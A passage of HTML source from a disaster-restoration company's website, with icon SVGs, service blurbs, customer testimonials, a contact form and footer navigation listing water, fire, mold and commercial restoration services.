                    <svg id="Group_889" data-name="Group 889" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.289" height="38.196" viewBox="0 0 25.289 38.196">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_918" data-name="Rectangle 918" width="25.289" height="38.196" fill="#F7321A"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_746" data-name="Path 746" d="M107.329,31.672c.423-1.575-1.17-4.537-2.917-5.809,1.118,5.113-5.2,11.322-7.573,15.886-.527.926-5.761,11.576,7.451,15.4-9.785-8.128,1.62-14.781,5.239-17.949,1.426-1.248,4.485-4.313,4.487-8.549v-.013c0-2.933-1.47-6.425-5.956-10.264,2.357,4.978,1.044,10-.732,11.3" transform="translate(-95.377 -20.374)" fill="#F7321A"/>
    </clipPath>
  </defs>
  <g id="Group_886" data-name="Group 886">
    <g id="Group_885" data-name="Group 885" clip-path="url(#clip-path)">
      <path id="Path_744" data-name="Path 744" d="M6.551,32.236c-1.882-4.634.677-9.466.865-9.81a43.09,43.09,0,0,1,2.889-4.481c2.5-3.562,6.177-9.6,4.2-12.726A15.13,15.13,0,0,1,12.26,0C11.854,4.54,1.3,16.74.2,22.5A12.474,12.474,0,0,0,6.115,35.3a11.822,11.822,0,0,0,4.226,1.429,9.854,9.854,0,0,1-3.79-4.488" transform="translate(0 -0.001)" fill="#F7321A"/>
      <path id="Path_745" data-name="Path 745" d="M189.541,274a17.738,17.738,0,0,1-1.733,1.738c-.474.415-1.052.868-1.721,1.392-2.815,2.207-7.07,5.542-7.123,9.3a7.158,7.158,0,0,0,2.486,5.056,11.683,11.683,0,0,0,3.442-1.292,12.474,12.474,0,0,0,5.919-12.8,14.023,14.023,0,0,0-1.27-3.4" transform="translate(-166.487 -254.898)" fill="#F7321A"/>
    </g>
  </g>
  <g id="Group_888" data-name="Group 888" transform="translate(6.649 1.42)">
    <g id="Group_887" data-name="Group 887" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_919" data-name="Rectangle 919" width="39.755" height="28.11" transform="matrix(0.147, -0.989, 0.989, 0.147, -9.662, 35.976)" fill="#F7321A"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Restoration Experts</div>
                  <div class="message">Harnessing a team of top-tier restoration experts, we confidently guarantee exceptional service and world-class results. Our dynamic team is trained to handle all phases of disaster recovery.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg id="Group_889" data-name="Group 889" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.289" height="38.196" viewBox="0 0 25.289 38.196">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_918" data-name="Rectangle 918" width="25.289" height="38.196" fill="#F16309"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_746" data-name="Path 746" d="M107.329,31.672c.423-1.575-1.17-4.537-2.917-5.809,1.118,5.113-5.2,11.322-7.573,15.886-.527.926-5.761,11.576,7.451,15.4-9.785-8.128,1.62-14.781,5.239-17.949,1.426-1.248,4.485-4.313,4.487-8.549v-.013c0-2.933-1.47-6.425-5.956-10.264,2.357,4.978,1.044,10-.732,11.3" transform="translate(-95.377 -20.374)" fill="#F16309"/>
    </clipPath>
  </defs>
  <g id="Group_886" data-name="Group 886">
    <g id="Group_885" data-name="Group 885" clip-path="url(#clip-path)">
      <path id="Path_744" data-name="Path 744" d="M6.551,32.236c-1.882-4.634.677-9.466.865-9.81a43.09,43.09,0,0,1,2.889-4.481c2.5-3.562,6.177-9.6,4.2-12.726A15.13,15.13,0,0,1,12.26,0C11.854,4.54,1.3,16.74.2,22.5A12.474,12.474,0,0,0,6.115,35.3a11.822,11.822,0,0,0,4.226,1.429,9.854,9.854,0,0,1-3.79-4.488" transform="translate(0 -0.001)" fill="#F16309"/>
      <path id="Path_745" data-name="Path 745" d="M189.541,274a17.738,17.738,0,0,1-1.733,1.738c-.474.415-1.052.868-1.721,1.392-2.815,2.207-7.07,5.542-7.123,9.3a7.158,7.158,0,0,0,2.486,5.056,11.683,11.683,0,0,0,3.442-1.292,12.474,12.474,0,0,0,5.919-12.8,14.023,14.023,0,0,0-1.27-3.4" transform="translate(-166.487 -254.898)" fill="#F16309"/>
    </g>
  </g>
  <g id="Group_888" data-name="Group 888" transform="translate(6.649 1.42)">
    <g id="Group_887" data-name="Group 887" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_919" data-name="Rectangle 919" width="39.755" height="28.11" transform="matrix(0.147, -0.989, 0.989, 0.147, -9.662, 35.976)" fill="#F16309"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Emergency Response Plans</div>
                  <div class="message">We value your safety above all else. That’s why we offer detailed emergency response plans to help you confidently navigate any disaster with instant, surefire restoration solutions.</div>
                </div>
              </div>
            </div>
                      <div class="columns">
              <div class="row">
                <div class="columns small-2 shrink">
                  <div class="svg-wrapper">
                    <svg id="Group_889" data-name="Group 889" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25.289" height="38.196" viewBox="0 0 25.289 38.196">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_918" data-name="Rectangle 918" width="25.289" height="38.196" fill="#f6ad3e"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Path_746" data-name="Path 746" d="M107.329,31.672c.423-1.575-1.17-4.537-2.917-5.809,1.118,5.113-5.2,11.322-7.573,15.886-.527.926-5.761,11.576,7.451,15.4-9.785-8.128,1.62-14.781,5.239-17.949,1.426-1.248,4.485-4.313,4.487-8.549v-.013c0-2.933-1.47-6.425-5.956-10.264,2.357,4.978,1.044,10-.732,11.3" transform="translate(-95.377 -20.374)" fill="#f6ad3e"/>
    </clipPath>
  </defs>
  <g id="Group_886" data-name="Group 886">
    <g id="Group_885" data-name="Group 885" clip-path="url(#clip-path)">
      <path id="Path_744" data-name="Path 744" d="M6.551,32.236c-1.882-4.634.677-9.466.865-9.81a43.09,43.09,0,0,1,2.889-4.481c2.5-3.562,6.177-9.6,4.2-12.726A15.13,15.13,0,0,1,12.26,0C11.854,4.54,1.3,16.74.2,22.5A12.474,12.474,0,0,0,6.115,35.3a11.822,11.822,0,0,0,4.226,1.429,9.854,9.854,0,0,1-3.79-4.488" transform="translate(0 -0.001)" fill="#f6ad3e"/>
      <path id="Path_745" data-name="Path 745" d="M189.541,274a17.738,17.738,0,0,1-1.733,1.738c-.474.415-1.052.868-1.721,1.392-2.815,2.207-7.07,5.542-7.123,9.3a7.158,7.158,0,0,0,2.486,5.056,11.683,11.683,0,0,0,3.442-1.292,12.474,12.474,0,0,0,5.919-12.8,14.023,14.023,0,0,0-1.27-3.4" transform="translate(-166.487 -254.898)" fill="#f6ad3e"/>
    </g>
  </g>
  <g id="Group_888" data-name="Group 888" transform="translate(6.649 1.42)">
    <g id="Group_887" data-name="Group 887" clip-path="url(#clip-path-2)">
      <rect id="Rectangle_919" data-name="Rectangle 919" width="39.755" height="28.11" transform="matrix(0.147, -0.989, 0.989, 0.147, -9.662, 35.976)" fill="#f6ad3e"/>
    </g>
  </g>
</svg>                  </div>
                </div>
                <div class="columns">
                  <div class="item-heading h3">Founded in 2018</div>
                  <div class="message">Since our inception, we have built a solid reputation in the community for our professionalism, efficiency, and commitment. Our increasing client base is a testament to our quality restoration service.</div>
                </div>
              </div>
            </div>
                  </div>
    </div>
  </div>
</section>  <section class="section-testimonials-slide-box testimonial__slide_box_wrapper">
    <div class="row align-center">
      <div class="columns large-12 small-12">
        <div class="animated__outline outline__skewed">
                      <div class="testimonial__box_icon">
              <div class="animate__rotateIn">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82.988" height="59.023" viewBox="0 0 82.988 59.023">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_913" data-name="Rectangle 913" width="82.988" height="59.023"/>
    </clipPath>
  </defs>
  <g id="Group_875" data-name="Group 875" >
    <path id="Path_740" data-name="Path 740" d="M38.085,19.678a36.747,36.747,0,0,1-7.457,22.21,64.072,64.072,0,0,1-19.2,17.135L5.714,53.948a32.1,32.1,0,0,0,5.869-7.3A19.49,19.49,0,0,0,14.6,38.078,19.089,19.089,0,0,1,4.125,31.415,18.068,18.068,0,0,1,0,19.678,19.447,19.447,0,0,1,5.559,5.868,17.866,17.866,0,0,1,19.046,0,17.9,17.9,0,0,1,32.533,5.868a19.5,19.5,0,0,1,5.553,13.81m44.9,0a36.747,36.747,0,0,1-7.457,22.21,64.059,64.059,0,0,1-19.2,17.135l-6.346-5.075a32.1,32.1,0,0,0,5.869-7.3,23.56,23.56,0,0,0,3.331-8.568,19.087,19.087,0,0,1-10.472-6.663,18.065,18.065,0,0,1-4.126-11.738,19.447,19.447,0,0,1,5.559-13.81A17.867,17.867,0,0,1,63.632,0,18.389,18.389,0,0,1,77.274,5.868a19.172,19.172,0,0,1,5.714,13.81" transform="translate(0 0)"/>
  </g>
</svg>              </div>
            </div>
                                <div class="testimonial__heading">
                The Go-To Experts for Emergency Restoration            </div>
                              <div class="testimonial__slide_box swiper">
            <div class="swiper-wrapper">
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container"> 
                  <blockquote class="testimonial__blockquote">
                  <img src="/images/theme/icons/rating.svg" alt="Rating">
                                          <q class="testimonial__quote">
                        Wall 2 Wall exceeded my expectations regarding response time, communication, flexibility, and professionalism.  Not only did they help limit the amount of damage to my property, they also helped me through the insurance claim process and even recommended other contractors to assist with repairs. If I ever need restoration work again, they have earned my repeat business.                      </q>
                                                                                  <cite class="testimonial__source"> Andrew Steber </cite>
                                      </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container"> 
                  <blockquote class="testimonial__blockquote">
                  <img src="/images/theme/icons/rating.svg" alt="Rating">
                                          <q class="testimonial__quote">
                        We had a water line break and needed help to clean up the area. They were very responsive and reacted quickly to get the area back to normal. Thankfully because of how quickly they were able to react we were able to reuse the area in 2 business days with minimal damage caused by the water. They came in every day to check the drying process. If we need mold removal we will definitely be looking into them for assistance. If we have another water line break they will be our first call behind a plumber.                      </q>
                                                                                  <cite class="testimonial__source"> Barbara Nielsen </cite>
                                      </blockquote>
                  </div>
                </div>
                              <div class="swiper-slide" data-swiper-autoplay="5000">
                  <div class="slide-container"> 
                  <blockquote class="testimonial__blockquote">
                  <img src="/images/theme/icons/rating.svg" alt="Rating">
                                          <q class="testimonial__quote">
                        Very impressed! Talked to Kevin on the phone for some advice and ended up having him come take a look at a house we are looking at renting and he was very professional, knowledgeable and honest about everything I was concerned about. My biggest priority for myself and my family is safety, and knowing I can trust the mold inspector to advise me on how to handle a situation and take care of a problem is so important and Kevin did just that. Very thankful that he was able to take time out of his day to help me out. 10/10 recommend!                      </q>
                                                                                  <cite class="testimonial__source"> Victoria H. </cite>
                                      </blockquote>
                  </div>
                </div>
                          </div>
            <div class="navigation-panel slider__testimonial-box-navigation">
              <!-- <div class="testimonial__box-nav swiper-button button-prev">
                <svg id="Component_40_1" data-name="Component 40 – 1" xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37">
                  <circle id="Ellipse_45" data-name="Ellipse 45" cx="18.5" cy="18.5" r="18.5" transform="translate(37 37) rotate(180)" fill="currentColor" />
                  <path id="arrow-right-solid" d="M7.022,38.728l.818-.818a.881.881,0,0,1,1.25,0l7.166,7.162a.881.881,0,0,1,0,1.25L9.09,53.487a.881.881,0,0,1-1.25,0l-.818-.818A.886.886,0,0,1,7.037,51.4l4.442-4.232H.885A.883.883,0,0,1,0,46.288v-1.18a.883.883,0,0,1,.885-.885H11.479L7.037,39.993A.879.879,0,0,1,7.022,38.728Z" transform="translate(27 64.65) rotate(180)" fill="#fff" />
                </svg>
              </div>
              <div class="testimonial__box-nav swiper-button button-next">
                <svg id="Component_39_1" data-name="Component 39 – 1" xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37">
                  <circle id="Ellipse_44" data-name="Ellipse 44" cx="18.5" cy="18.5" r="18.5" fill="currentColor" />
                  <path id="arrow-right-solid" d="M7.022,38.728l.818-.818a.881.881,0,0,1,1.25,0l7.166,7.162a.881.881,0,0,1,0,1.25L9.09,53.487a.881.881,0,0,1-1.25,0l-.818-.818A.886.886,0,0,1,7.037,51.4l4.442-4.232H.885A.883.883,0,0,1,0,46.288v-1.18a.883.883,0,0,1,.885-.885H11.479L7.037,39.993A.879.879,0,0,1,7.022,38.728Z" transform="translate(10 -27.65)" fill="#fff" />
                </svg>
  
              </div> -->
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section class="contact-form-hopscotch animate__slideInLeft" id="contact_form_hopscotch">
    <div class="row align-left">
      <div class="columns large-5 small-12 form-container">
                  <div class="lead-head" id="lead_head">
            Expert Help for Large-Scale Restoration Experts          </div>
          <hr class="small center secondary motion__animated motion__trace" data-animate="motion__trace" data-motion-refresh-time="4589581">
          <p class="message f500">Let Wall 2 Wall Restoration provide you with the quality of service your property deserves after disaster strikes. Contact us today to start your restoration and reconstruction project!</p>                <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question">Options</div></label>
						<div class="fm-question">Options</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select "
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Water Damage Restoration">Water Damage Restoration</option><option value="Fire and Smoke Damage Cleanup">Fire and Smoke Damage Cleanup</option><option value="Storm Damage Restoration">Storm Damage Restoration</option><option value="Mold Remediation">Mold Remediation</option><option value="Biohazard Cleanup">Biohazard Cleanup</option><option value="Sewer Water Backup">Sewer Water Backup</option><option value="Content Packout">Content Packout</option><option value="Contents Cleaning">Contents Cleaning</option><option value="Emergency Services">Emergency Services</option><option value="Commercial Services">Commercial Services</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
            <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="SUBMIT" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="7mmdOqY5uMdfYxAoPJnu0m69qodOoHpd8Uu2ZM37i7M=" />    </div>
</form>      </div>

      <div class="columns large-6 small-12 hopscotch right animate__slideInLeft">
          <img src="/images/theme/contact-form-content-img.jpg" alt="" >
      </div>
    </div>
  </section>
</div>
<div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/logo.png" alt="Wall 2 Wall"></a>
        <!-- <hr> -->
                  <a href="tel:479-252-6650" class="page-footer__phone">
            (479) 252-6650          </a>
              </div>
      <div class="columns small-12 large-3">
          <div class="row small-up-1 medium-up-2 large-up-1 text-center-small">
            <div class="columns">
              <div class="h2">Our Address</div>
                              <div class="page-footer_location-info">
                  <a href="https://goo.gl/maps/pPKV16hEo9Fj6nPi9" class="page-footer_location-link" target="_blank" rel="noopener">
                    921 Bonnie Bell Ln.<br/> Greenwood, AR 72936                  </a>
                </div>
                          </div>
            <div class="columns">
                              <div class="h2">Hours of Operation</div>                <div class="page-footer_location-info">
                  <a href="" class="page-footer_location-link" target="_blank" rel="noopener">
                    We are available 24 hours a <br>
day to serve you.                  </a>
                </div>
                          </div>
          </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical two-columns-ordered">
            <li class="np-81 has-submenu  ">
          <a href="https://www.wall2wallrestoration.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-72 ">
                    <a href="https://www.wall2wallrestoration.com/services/water-damage-restoration.html" >
                      <span data-text="Water Damage Restoration"> Water Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-75 ">
                    <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html" >
                      <span data-text="Fire and Smoke Damage Cleanup"> Fire and Smoke Damage Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.wall2wallrestoration.com/services/storm-damage-restoration.html" >
                      <span data-text="Storm Damage Restoration"> Storm Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-77 ">
                    <a href="https://www.wall2wallrestoration.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-450 ">
                    <a href="https://www.wall2wallrestoration.com/services/biohazard-cleanup.html" >
                      <span data-text="Biohazard Cleanup"> Biohazard Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-453 ">
                    <a href="https://www.wall2wallrestoration.com/services/sewer-water-backup.html" >
                      <span data-text="Sewer Water Backup"> Sewer Water Backup </span>
                    </a>
                                      </li>
                                <li class="np-455 ">
                    <a href="https://www.wall2wallrestoration.com/services/content-packout.html" >
                      <span data-text="Content Packout"> Content Packout </span>
                    </a>
                                      </li>
                                <li class="np-456 ">
                    <a href="https://www.wall2wallrestoration.com/services/contents-cleaning.html" >
                      <span data-text="Contents Cleaning"> Contents Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-457 ">
                    <a href="https://www.wall2wallrestoration.com/services/emergency-services.html" >
                      <span data-text="Emergency Services"> Emergency Services </span>
                    </a>
                                      </li>
                                <li class="np-458 ">
                    <a href="https://www.wall2wallrestoration.com/services/disaster-planning-services.html" >
                      <span data-text="Disaster Planning Services"> Disaster Planning Services </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-459 has-submenu  ">
          <a href="https://www.wall2wallrestoration.com/commercial-services.html" >
            <span data-text="Commercial Services"> Commercial Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-460 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/schools-colleges.html" >
                      <span data-text="Schools &amp; Colleges"> Schools &amp; Colleges </span>
                    </a>
                                      </li>
                                <li class="np-461 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/medical-facilities.html" >
                      <span data-text="Medical Facilities"> Medical Facilities </span>
                    </a>
                                      </li>
                                <li class="np-462 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/government-buildings.html" >
                      <span data-text="Government Buildings"> Government Buildings </span>
                    </a>
                                      </li>
                                <li class="np-463 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/restaurants-hospitality.html" >
                      <span data-text="Restaurants &amp; Hospitality "> Restaurants &amp; Hospitality  </span>
                    </a>
                                      </li>
                                <li class="np-464 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/multi-family-properties.html" >
                      <span data-text="Multi-Family Properties"> Multi-Family Properties </span>
                    </a>
                                      </li>
                                <li class="np-465 ">
                    <a href="https://www.wall2wallrestoration.com/commercial-services/office-buildings.html" >
                      <span data-text="Office Buildings"> Office Buildings </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
  </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://www.google.com/maps/place/Wall+2+Wall+Restoration/@35.2258312,-94.2065601,15z/data=!4m8!3m7!1s0x87cba7422f967d55:0x21e02a2fcfe9eeab!8m2!3d35.2259364!4d-94.2066888!9m1!1b1!16s%2Fg%2F11rynljx79?entry=ttu " target="_blank" rel="noopener" class="button shutter-out-horizontal outline__skewed">Leave a Review</a>
        <div class="page-footer_social">
          <div class="h2">Follow Us</div>
          <div class="social">
      <a href="https://www.instagram.com/wall_2_wall_restoration/" target="_blank" aria-label="Instagram" rel="noopener" class="social_instagram-link social_link">
      <span class="social_icon-instagram social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/w2wrestoration" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/company/wall-2-wall-restoration" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.google.com/maps/place/Wall+2+Wall+Restoration/@35.2258312,-94.2065601,15z/data=!4m8!3m7!1s0x87cba7422f967d55:0x21e02a2fcfe9eeab!8m2!3d35.2259364!4d-94.2066888!9m1!1b1!16s%2Fg%2F11rynljx79?entry=ttu " target="_blank" aria-label="Google Review" rel="noopener" class="social_google-review-link social_link">
      <span class="social_icon-google-review social_icon">
        <svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-5 medium-6">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical two-columns-ordered">
            <li class="np-81 has-submenu  ">
          <a href="https://www.wall2wallrestoration.com/services.html" >
            <span data-text="Services"> Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-72 ">
                    <a href="https://www.wall2wallrestoration.com/services/water-damage-restoration.html" >
                      <span data-text="Water Damage Restoration"> Water Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-75 ">
                    <a href="https://www.wall2wallrestoration.com/services/fire-and-smoke-damage-cleanup.html" >
                      <span data-text="Fire and Smoke Damage Cleanup"> Fire and Smoke Damage Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-76 ">
                    <a href="https://www.wall2wallrestoration.com/services/storm-damage-restoration.html" >
                      <span data-text="Storm Damage Restoration"> Storm Damage Restoration </span>
                    </a>
                                      </li>
                                <li class="np-77 ">
                    <a href="https://www.wall2wallrestoration.com/services/mold-remediation.html" >
                      <span data-text="Mold Remediation"> Mold Remediation </span>
                    </a>
                                      </li>
                                <li class="np-450 ">
                    <a href="https://www.wall2wallrestoration.com/services/biohazard-cleanup.html" >
                      <span data-text="Biohazard Cleanup"> Biohazard Cleanup </span>
                    </a>
                                      </li>
                                <li class="np-453 ">
                    <a href="https://www.wall2wallrestoration.com/services/sewer-water-backup.html" >
                      <span data-text="Sewer Water Backup"> Sewer Water Backup </span>
                    </a>
                                      </li>
                                <li class="np-455 ">
                    <a href="https://www.wall2wallrestoration.com/services/content-packout.html" >
                      <span data-text="Content Packout"> Content Packout </span>
                    </a>
                                      </li>
                                <li class="np-456 ">
                    <a href="https://www.wall2wallrestoration.com/services/contents-cleaning.html" >
                      <span data-text="Contents Cleaning"> Contents Cleaning </span>
                    </a>
                                      </li>
                                <li class="np-457 ">
                    <a href="https://www.wall2wallrestoration.com/services/emergency-services.html" >
                      <span data-text="Emergency Services"> Emergency Services </span>
                    </a>
                                      </li>
                                <li class="np-458 ">
                    <a href="https://www.wall2wallrestoration.com/services/disaster-planning-services.html" >
